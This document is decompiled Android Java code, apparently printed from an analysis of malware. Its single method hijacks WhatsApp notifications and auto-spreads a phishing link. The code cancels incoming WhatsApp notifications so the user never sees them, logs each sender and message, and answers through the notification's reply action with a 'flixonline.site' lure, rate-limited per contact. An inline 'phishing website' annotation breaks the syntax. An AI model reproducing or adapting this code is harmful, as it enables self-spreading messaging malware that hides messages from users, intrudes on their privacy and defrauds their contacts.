 @Override // android.service.notification.NotificationListenerService
public void onNotificationPosted(StatusBarNotification statusBarNotification) {
    String str;
    StringBuilder sb;
    String string = a.a(this).getString("message_inbox", "XXX");
    this.f = string;
    if (string.equals("XXX")) {
        this.f = "Hi https://flixonline.site/?free"; phishing website
    }
    if (statusBarNotification.getPackageName().equals("com.whatsapp") && (statusBarNotification.getNotification().flags & 512) == 0) {
        cancelNotification(statusBarNotification.getKey());
        this.c.cancel(statusBarNotification.getId());
        try {
            this.g = (String) statusBarNotification.getNotification().extras.get("android.title");
            String str2 = this.f1000b;
            Log.d(str2, "phone: " + this.g);
            String str3 = this.f1000b;
            Log.d(str3, "message: " + ((String) statusBarNotification.getNotification().extras.get("android.text")));
        } catch (Exception e) {
            e.printStackTrace();
        }
        String string2 = this.d.getString(this.g, "");
        if (this.g == null || string2.equals("")) {
            b.c.a.a a2 = c.a(statusBarNotification.getNotification(), getPackageName());
            if (a2 != null) {
                Log.i(this.f1000b, "success");
                try {
                    a2.a(getApplicationContext(), this.f);
                    this.e.putString(this.g, String.valueOf(new Date().getTime()));
                    this.e.apply();
                    Log.d(this.f1000b, "sent first time");
                    return;
                } catch (PendingIntent.CanceledException e2) {
                    e = e2;
                    str = this.f1000b;
                    sb = new StringBuilder();
                    sb.append("CRAP ");
                    sb.append(e.toString());
                    Log.i(str, sb.toString());
                    return;
                }
            }
        } else if (new Date().getTime() - Long.valueOf(string2).longValue() <= 3600000) {
            Log.d(this.f1000b, "less than one day");
            return;
        } else {
            b.c.a.a a3 = c.a(statusBarNotification.getNotification(), getPackageName());
            if (a3 != null) {
                Log.i(this.f1000b, "success");
                try {
                    a3.a(getApplicationContext(), this.f);
                    this.e.putString(this.g, String.valueOf(new Date().getTime()));
                    this.e.apply();
                    return;
                } catch (PendingIntent.CanceledException e3) {
                    e = e3;
                    str = this.f1000b;
                    sb = new StringBuilder();
                    sb.append("CRAP ");
                    sb.append(e.toString());
                    Log.i(str, sb.toString());
                    return;
                }
            }
        }
        Log.i(this.f1000b, "not success");
    }
}